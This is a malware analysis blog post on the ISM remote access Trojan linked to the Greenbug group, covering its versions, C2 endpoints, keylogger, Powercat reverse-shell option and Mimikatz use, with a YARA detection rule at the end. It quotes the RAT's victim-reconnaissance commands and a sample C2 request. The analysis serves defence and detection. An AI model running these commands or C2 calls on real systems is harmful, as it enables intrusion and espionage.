In this blog post we will take a brief look at the remote access Trojan (RAT) used by a group called Greenbug[1].
According to Symantec, an APT group used this RAT – along with other tools – to collect user information which was later used when executing the wiper malware Disstrack[1].
Blog posts by Symantec[1] and McAfee[2] provide analysis of the RAT in addition to information about delivery to targets. In this post we will share information from our brief analysis of what we believe to be the latest version of the RAT.
Versions

So far we have found three versions of the RAT.
The versions with the most recent timestamps carry a version number of 5.0.0. This was inferred as the same number is reflected in the PDB path.
As would be expected, earlier versions of the RAT had a much more limited set of functions than later ones.
The second version added functionality to gather information about the target but did not have the functionality to execute keylogging, Powercat [3] or Mimikatz. As far as we are aware, these functions were only added in version 5.0.0 (third version).
We will refer to the third version as version 5.0.0 in the rest of this post.
The second and 5.0.0 versions (highlighted in blue above) store the name of the executable Ism.exe in a structure. 5.0.0 started adding versioning to that structure.
While the inclusion of version 5.0.0 suggests the presence of at least four other builds, this can not be confirmed due to the fact we have only found two other versions.
Analysis

Across all versions, the RAT leverages timer-queue callbacks to trigger functionality after specific time frames and there have been several changes to the number of threads that install the callbacks.
Version 5.0.0 and its predecessor introduced a thread which installs a timer-queue callback that triggers every two seconds.

In version 5.0.0, the callback which triggers after two seconds is responsible for the creation of two other threads which initiate new timer-queue timers.
We will refer to this callback as the create_threads callback.
The create_threads callback creates ThreadA, which in turn will create a timer-queue that triggers after five seconds.

The callback is also required for creating the thread that is responsible for installing a timer-queue callback that receives and executes commands from the C2 server ThreadB.
The callback is stored at offset 0x30 in the class object, but the interval of when it is due varies.

The create_threads callback is also responsible for other ground work such as checking the connection by issuing a POST request to /Home/CC, under update.winappupdater.com as seen below.
POST //Home/CC HTTP/1.1
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
User-Agent: WinHttpClient
Content-Length: 0
Host: update.winappupdater.com
ThreadA’s callback – which triggers after 5 seconds – is the one responsible for creating a temporary directory used by the RAT.
The location would be:
%localappdata%MicrosoftWindowsTmpFiles.

The RAT looks for files with a .txt extension in the temporary directory, seen in the code below:

ThreadB’s timer-queue callback is the one responsible for executing the commands supported by the RAT.
The RAT communicates with the URL Home/CR for command retrieval.
The value allowing the RAT to call home is a dword at offset 0xD8 in the structure that is initialised to 0 on initial execution:

Among other standard functions – such as updating and removing itself or receiving configuration data – the RAT contains the ability to execute a keylogger, which in version 5.0.0 is named WinIt.exe.
The RAT can also remove the keylogger if instructed to:
Another interesting option used by the RAT authors is the SI option – possibly an abbreviation for System Information.
This is the instruction used to run commands and retrieve information about the infected machine.
The script is formatted to show the different information gathered from a victim’s machine, including what anti-virus and firewall products are used.
The commands retrieve the following information:
Username
cmd /a /c echo %userdomain%%username% >>"%localappdata%MicrosoftWindowsjTmp765643.txt" 2> 1
IP Configuration
cmd /a /c ipconfig /all >>"%localappdata%MicrosoftWindowsjTmp765643.txt"
Net View
cmd /a /c net view >>"%localappdata%MicrosoftWindowsjTmp765643.txt"
Net user
cmd /a /c net user administrator /domain >>"%localappdata%MicrosoftWindowsjTmp765643.txt"
Current connections
cmd /a /c netstat -ant >>"%localappdata%MicrosoftWindowsjTmp765643.txt"
System Information
cmd /a /c systeminfo >> "%localappdata%MicrosoftWindowsjTmp765643.txt"
Task list
cmd /a /c tasklist >> "%localappdata%MicrosoftWindowsjTmp765643.txt"
Services
cmd /a /c sc query >> "%localappdata%MicrosoftWindowsjTmp765643.txt"
Security Information
cmd /u /c WMIC /Node:localhost /Namespace:rootSecurityCenter Path AntiVirusProduct Get /Format:List >> "%localappdata%MicrosoftWindowsTmp765643.txt"
cmd /u /c WMIC /Node:localhost /Namespace:rootSecurityCenter2 Path AntiVirusProduct Get /Format:List >> "%localappdata%MicrosoftWindowsTmp765643.txt"
cmd /u /c WMIC /Node:localhost /Namespace:rootSecurityCenter Path FirewallProduct Get /Format:List >> "%localappdata%MicrosoftWindowsTmp765643.txt"
cmd /u /c WMIC /Node:localhost /Namespace:rootSecurityCenter2 Path FirewallProduct Get /Format:List >> "%localappdata%MicrosoftWindowsTmp765643.txt"
cmd /u /c WMIC /Node:localhost /Namespace:rootSecurityCenter Path AntiSpywareProduct Get /Format:List >> "%localappdata%MicrosoftWindowsTmp765643.txt"
cmd /u /c WMIC /Node:localhost /Namespace:rootSecurityCenter2 Path AntiSpywareProduct Get /Format:List >> "%localappdata%MicrosoftWindowsTmp765643.txt"
As noted in McAfee’s blog post[2], the RAT offers the option to use Powercat [3].
Powercat will connect to port 4444 on the remote server, allowing the user to obtain a shell on the infected machine and execute commands.


Finally, the RAT includes an option to run Mimikatz and seems to utilize a UAC bypass Powershell script called Invoke-BypassUAC and another called invoke-psuacme.
While we have not been able to retrieve the Powershell scripts used, we suspect they could be part of Powershell Empire [4] and Nishang [7].
Both are publicly available, Powershell penetration testing frameworks.

Communication
Although the first callhome uses the WinHTTPClient user agent, we found references to other user agents that could be used for uploading data to the C2. This would be done via a POST request.
The authors also use WinHttp Example/1.0 as a user agent.
- Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv:11.0) like Gecko
- WinHTTPClient
- WinHTTP Example/1.0
We also found references to other URIs, in addition to /Home/CC, that the backdoor could call back to.
- /Home/SCV
- /Home/BM
- /Home/AV
- /Home/CR
By comparing functionality differences in the versions we found, we were able to identify what some of the abbreviations stand for:
- SCV stands for SetCommandValue.
- CR stands for CommandReceive.
- CC stands for CheckConnection.
- AV stands for Alive.
We believe that Home/CR is used to retrieve commands from the C2 while Home/SCV is used for reporting back the result of a command post execution.
All requests in the analysed sample are made to update.winappupdater.com.
Oddities
An amusing find was the copy-paste implementation of the WinHTTP crawler that is present in all versions:

There is an example on MSDN [5], and an old article from 2003 on Codeguru [6], that the authors of the RAT possibly copy-pasted, even with the error logs as they were shown in the examples*.

Moreover, during the initialisation phase and before creating any threads, the author(s) decided to retrieve the %temp% directory in an odd manner.
They used a command prompt to echo the environment variable %temp% to a file in C:windowsTemptmp[a-z0-9]{4}, read it from that file and then delete it.
The RAT also leverages a command prompt for getting the process information from tasklist and storing that information in a file, reading it and then deleting it.
Tasklist | findstr –I ”Ism.exe” > C:usersusernameAppDataLocalMicrosoftWindowstmp[a-z0-9]{6}.txt
Conclusion
In conclusion, the RAT seems to offer some standard features and relies on the implementation of other tools to be able to execute the commands.
It’s likely that the RAT is still currently under development given the refactoring and changes made in the code, in addition to the introduction of versioning in the more recent samples.
We don’t believe the RAT is written by a sophisticated group. This is evidenced by the techniques employed to deliver certain functionality, as well as the numerous debugging messages left in the release code.
Yara Signature
rule trojan_ismrat_gen {
meta:
description = "ISM RAT"
author = "Ahmed Zaki"
md5 = "146a112cb01cd4b8e06d36304f6bdf7b , fa3dbe37108b752c38bf5870b5862ce5,
bf4b07c7b4a4504c4192bd68476d63b5"
strings:
$s1 = "WinHTTP Example/1.0" wide
$s2 = "Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv:11.0" wide
$s3 = "|||Command executed successfully"
$dir = /MicrosoftWindowsTmpe[a-z0-9]{2,8}/
condition:
uint16(0) == 0x5A4D and all of them
}
References
- https://www.symantec.com/connect/blogs/greenbug-cyberespionage-group-targeting-middle-east-possible-links-shamoon
- https://www.mcafee.com/blogs/other-blogs/mcafee-labs/spotlight-on-shamoon/
- https://github.com/besimorhino/powercat
- http://www.harmj0y.net/blog/powershell/invoke-bypassuac/
- https://msdn.microsoft.com/en-us/library/windows/desktop/aa384270(v=vs.85).aspx
- http://www.codeguru.com/cpp/i-n/internet/http/article.php/c6237/Crawling-Using-WINHTTP-5.htm
- https://github.com/samratashok/nishang/blob/master/Escalation/Invoke-PsUACme.ps1
* Thanks to Matt Suiche (https://twitter.com/msuiche) for pointing out the MSDN reference.
Written by Ahmed Zaki
First published on 17/02/17
